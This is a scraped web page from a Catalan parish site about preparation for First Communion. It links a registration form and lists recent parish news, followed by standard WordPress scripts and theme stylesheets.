            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.parroquiaremei.org/ca/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Acolliment" class="entry-crumb" href="https://www.parroquiaremei.org/ca/acolliment/">Acolliment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Preparació Primera Comunió</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Preparació Primera Comunió</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <div dir="auto">
<p><a href="https://www.parroquiaremei.org/wp-content/uploads/2023/09/1.-Formulari-dades-Comunio.pdf"><img fetchpriority="high" decoding="async" class="size-large wp-image-6771 aligncenter" src="https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-839x1024.jpg" alt="" width="696" height="849" srcset="https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-839x1024.jpg 839w, https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-246x300.jpg 246w, https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-768x937.jpg 768w, https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-1259x1536.jpg 1259w, https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-696x849.jpg 696w, https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-1068x1303.jpg 1068w, https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-344x420.jpg 344w, https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1.jpg 1650w" sizes="(max-width: 696px) 100vw, 696px" />1. Formulari dades Comunió</a></p>
</div>
<p><img decoding="async" class=" wp-image-3648 aligncenter" src="https://www.parroquiaremei.org/wp-content/uploads/2021/09/primera-comunion-300x160.jpg" alt="" width="587" height="313" srcset="https://www.parroquiaremei.org/wp-content/uploads/2021/09/primera-comunion-300x160.jpg 300w, https://www.parroquiaremei.org/wp-content/uploads/2021/09/primera-comunion-696x371.jpg 696w, https://www.parroquiaremei.org/wp-content/uploads/2021/09/primera-comunion.jpg 750w" sizes="(max-width: 587px) 100vw, 587px" /></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_693bf825e261b_rand td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_693bf825e261b" ><script>var block_td_uid_1_693bf825e261b = new tdBlock();
block_td_uid_1_693bf825e261b.id = "td_uid_1_693bf825e261b";
block_td_uid_1_693bf825e261b.atts = '{"custom_title":"Ultimes not\u00edcies","custom_url":"","block_template_id":"td_block_template_2","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","wpml_language":"ca","title":false,"class":"td_block_widget td_uid_1_693bf825e261b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_1_693bf825e261b_rand","tdc_css_class_style":"td_uid_1_693bf825e261b_rand_style"}';
block_td_uid_1_693bf825e261b.td_column_number = "1";
block_td_uid_1_693bf825e261b.block_type = "td_block_7";
block_td_uid_1_693bf825e261b.post_count = "8";
block_td_uid_1_693bf825e261b.found_posts = "210";
block_td_uid_1_693bf825e261b.header_color = "";
block_td_uid_1_693bf825e261b.ajax_pagination_infinite_stop = "";
block_td_uid_1_693bf825e261b.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_1_693bf825e261b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ultimes notícies</span></h4></div><div id=td_uid_1_693bf825e261b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/ca/nova-web-santa-maria-del-remei/" rel="bookmark" class="td-image-wrap" title="NOVA WEB SANTA MARIA DEL REMEI"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/06/NUEVA-WEB-CATALAN-PORTADA-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/06/NUEVA-WEB-CATALAN-PORTADA-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2025/06/NUEVA-WEB-CATALAN-PORTADA-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="NOVA WEB SANTA MARIA DEL REMEI" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/ca/nova-web-santa-maria-del-remei/" rel="bookmark" title="NOVA WEB SANTA MARIA DEL REMEI">NOVA WEB SANTA MARIA DEL REMEI</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/ca/category/noticies/" class="td-post-category">Notícies</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-20T18:33:22+00:00" >20 juny 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/ca/corpus-christi-2025/" rel="bookmark" class="td-image-wrap" title="CORPUS CHRISTI 2025"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/ca/corpus-christi-2025/" rel="bookmark" title="CORPUS CHRISTI 2025">CORPUS CHRISTI 2025</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/ca/category/noticies/" class="td-post-category">Notícies</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-14T12:42:57+00:00" >14 juny 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/ca/el-nostre-orgue/" rel="bookmark" class="td-image-wrap" title="EL NOSTRE ORGUE"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="EL NOSTRE ORGUE" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/ca/el-nostre-orgue/" rel="bookmark" title="EL NOSTRE ORGUE">EL NOSTRE ORGUE</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/ca/category/noticies/" class="td-post-category">Notícies</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T10:58:55+00:00" >3 juny 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/ca/dissabte-sant/" rel="bookmark" class="td-image-wrap" title="DISSABTE SANT"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-20-at-10.40.05-6-1-100x70.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-20-at-10.40.05-6-1-100x70.jpeg 100w, https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-20-at-10.40.05-6-1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="DISSABTE SANT" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/ca/dissabte-sant/" rel="bookmark" title="DISSABTE SANT">DISSABTE SANT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/ca/category/noticies/" class="td-post-category">Notícies</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-20T11:33:10+00:00" >20 abril 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/ca/divendres-sant/" rel="bookmark" class="td-image-wrap" title="DIVENDRES SANT"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/04/IMG_9476-1-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/04/IMG_9476-1-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2025/04/IMG_9476-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="DIVENDRES SANT" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/ca/divendres-sant/" rel="bookmark" title="DIVENDRES SANT">DIVENDRES SANT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/ca/category/noticies/" class="td-post-category">Notícies</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-19T01:00:05+00:00" >19 abril 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/ca/dijous-sant/" rel="bookmark" class="td-image-wrap" title="DIJOUS SANT"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-11.08.22-3-100x70.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-11.08.22-3-100x70.jpeg 100w, https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-11.08.22-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="DIJOUS SANT" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/ca/dijous-sant/" rel="bookmark" title="DIJOUS SANT">DIJOUS SANT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/ca/category/noticies/" class="td-post-category">Notícies</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-18T11:26:49+00:00" >18 abril 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/ca/reces-effeta-remei-4-5-i-6-abril/" rel="bookmark" class="td-image-wrap" title="RECÉS EFFETÁ REMEI 4, 5 i 6 abril"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/02/retiro-effeta-remei-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/02/retiro-effeta-remei-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2025/02/retiro-effeta-remei-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="RECÉS EFFETÁ REMEI 4, 5 i 6 abril" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/ca/reces-effeta-remei-4-5-i-6-abril/" rel="bookmark" title="RECÉS EFFETÁ REMEI 4, 5 i 6 abril">RECÉS EFFETÁ REMEI 4, 5 i 6 abril</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/ca/category/noticies/" class="td-post-category">Notícies</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-28T12:37:30+00:00" >28 febrer 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/ca/celebrem-el-temps-ordinari-temps-durant-lany/" rel="bookmark" class="td-image-wrap" title="CELEBREM EL TEMPS “ORDINARI” (temps durant l’any)"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/02/Tiempo-Ordinario-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/02/Tiempo-Ordinario-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2025/02/Tiempo-Ordinario-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CELEBREM EL TEMPS “ORDINARI” (temps durant l’any)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/ca/celebrem-el-temps-ordinari-temps-durant-lany/" rel="bookmark" title="CELEBREM EL TEMPS “ORDINARI” (temps durant l’any)">CELEBREM EL TEMPS “ORDINARI” (temps durant l’any)</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/ca/category/sense-categoria/" class="td-post-category">Sense categoria</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-05T20:47:05+00:00" >5 febrer 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.parroquiaremei.org/ca/"><img class="td-retina-data" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/Logo-2.png" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/Logo-2.png" alt="" title="Parroquia del Remei" width="656" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_13 widget widget_nav_menu"><div class="menu-footer-menu-ca-container"><ul id="menu-footer-menu-ca" class="menu"><li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1162"><a href="https://www.parroquiaremei.org/ca/contacto/">Contacte</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1220"><a href="https://www.parroquiaremei.org/ca/on-ens-trobem/">On ens trobem</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1265"><a href="https://www.parroquiaremei.org/ca/noticies/">Notícies</a></li>
<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6260"><a href="https://www.parroquiaremei.org/ca/formacio/cafe-amb-jesus/">Cafè amb Jesús</a></li>
<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6295"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/lloanca/">Lloança</a></li>
<li id="menu-item-6297" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6297"><a href="https://www.parroquiaremei.org/ca/viure-la-fe/lloanca/">Lloança</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_3_693bf825e5014_rand tagdiv-type td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_3_693bf825e5014" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-inde"><p><a class="td-donation-btn" href="https://www.parroquiaremei.org/ca/contacto/">Contacta'ns</a></p>
</div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright Parròquia Santa Maria del Remei de Les Corts
                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 693bf825e5547
    -->

    <script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.parroquiaremei.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.4.9" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"2f2cb60ab2","locale":"ca","text_dir":"ltr","months":{"full":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."]},"days":{"full":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.4.9" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.4.9" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<link rel='stylesheet' id='2387-css' href='//www.parroquiaremei.org/wp-content/uploads/custom-css-js/2387.css?v=791' type="text/css" media='all' />

<script type="text/javascript" src='//www.parroquiaremei.org/wp-content/uploads/custom-css-js/2372.js?v=5966'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.parroquiaremei.org/wp-content/themes/Church-child/style.css?ver=6.7.4
body_size: 3958
content:
* {
  font-family: Lora !important; }

.td-affix {
  transition: 0.3s ease all !important; }

.td-church .td-header-wrap .td-header-menu-wrap-full {
  height: auto !important; }
  .td-church .td-header-wrap .td-header-menu-wrap-full .td-header-gradient {
    background-color: #fff !important; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .sf-menu {
    margin-bottom: 10px; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .menu-menu-principal-container #menu-menu-principal-1 {
    float: left; }
  .td-church .td-header-wrap .td-header-menu-wrap-full #td-header-menu .menu-main-menu-ca-container #menu-main-menu-ca-1 {
    float: left; }
.td-church .td-header-wrap .td-header-row {
  padding-right: 0; }
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo {
    height: 60px;
    width: 100%;
    margin-right: 0; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a {
      width: 100%; }
      .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
        width: 100%;
        max-height: 80px; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo img {
      width: 100%;
      max-height: 80px; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky {
    height: 70px !important;
    width: 100%; }
    .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
      width: 100%;
      max-height: 80px !important; }
  .td-church .td-header-wrap .td-header-row .header-search-wrap {
    bottom: 0; }
.td-church .td-header-wrap .td-affix .header-search-wrap {
  bottom: 0; }

.td-main-page-wrap {
  padding-top: 0; }

.display-none {
  display: none !important; }

.fcustom-box {
  margin-bottom: 0 !important; }
  .fcustom-box p {
    margin-bottom: 0 !important; }
  .fcustom-box .vc-btn-3 {
    padding-left: 15px; }

.custom-box .title {
  margin-bottom: 5px; }
  .custom-box .title h4 {
    font-size: 20px;
    color: white;
    font-family: lora; }
.custom-box .custom-box-text {
  color: white;
  font-family: lora;
  padding-left: 15px; }

#menu-menu-principal-1 .wpml-ls-item, #menu-main-menu-ca-1 .wpml-ls-item {
  display: none !important; }

#menu-footer-menu, #menu-footer-menu-ca {
  font-size: 17px; }
  #menu-footer-menu .menu-item-860, #menu-footer-menu .menu-item-1220, #menu-footer-menu-ca .menu-item-860, #menu-footer-menu-ca .menu-item-1220 {
    font-weight: 600; }

@media (max-width: 575.98px) {
  .td-church .td-header-wrap .td-header-top-menu {
    display: none; }
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
    max-width: 250px !important; }
  .td-church .td-header-wrap .td-header-row #td-header-menu {
    display: flex; }
    .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky {
      height: initial !important; }
      .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
        max-width: 370px !important;
        padding-top: 0 !important; }
  .td-church .td-header-wrap .td-header-row .header-search-wrap {
    bottom: 0; }

  #menu-menu-principal-1 .wpml-ls-item {
    display: block !important; } }
@media (max-width: 900px) {
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo {
    line-height: 75px !important; }
    .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-main-logo img {
      max-width: 100%; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
    max-width: 100%; } }
@media (max-width: 1024px) {
  .td-church .td-header-wrap .td-header-row .td-header-sp-logo .td-logo a img {
    max-width: initial; }
  .td-church .td-header-wrap .td-header-row #td-header-menu .td-logo-sticky .td-sticky-header img {
    max-width: inherit;
    padding-top: 10px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=9.8
body_size: 6429
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-church .td-header-style-7 {
  /* tablet + desktop */
}
.td-church .td-header-style-7 .td-header-gradient:before {
  display: none;
}
@media (min-width: 767px) {
  .td-church .td-header-style-7 .td-header-sp-logo {
    margin-top: 3px;
  }
  .td-church .td-header-style-7 .td-header-sp-logo a {
    line-height: 106px;
  }
  .td-church .td-header-style-7 .td-header-sp-logo img {
    max-height: 50px;
    padding: 0;
  }
  .td-church .td-header-style-7 .sf-menu {
    margin: 36px 0;
  }
  .td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
  .td-church .td-header-style-7 .sf-menu > li > a:hover {
    color: #4db2ec;
  }
  .td-church .td-header-style-7 .sf-menu > li > a {
    padding-left: 0;
    padding-right: 0;
    margin-left: 14px;
    margin-right: 14px;
  }
  .td-church .td-header-style-7 .sf-menu > li > a.sf-with-ul {
    padding-right: 17px;
  }
  .td-church .td-header-style-7 #td-top-search {
    top: auto;
    bottom: 27px;
  }
  .td-church .td-header-style-7 .header-search-wrap {
    bottom: 36px;
  }
  .td-church .td-header-style-7 .header-search-wrap .td-drop-down-search {
    top: 50px;
  }
  .td-church .td-header-style-7 .td-affix .sf-menu {
    margin: 0;
  }
  .td-church .td-header-style-7 .td-affix #td-top-search {
    top: 0;
    bottom: 0;
  }
  .td-church .td-header-style-7 .td-affix .header-search-wrap .td-drop-down-search {
    top: 100%;
  }
}
.td-church .td-banner {
  margin-top: -48px;
}
.td-church .td-banner .td_block_image_box .td-custom-image a {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-church .td-banner .td_block_image_box .td-custom-image a {
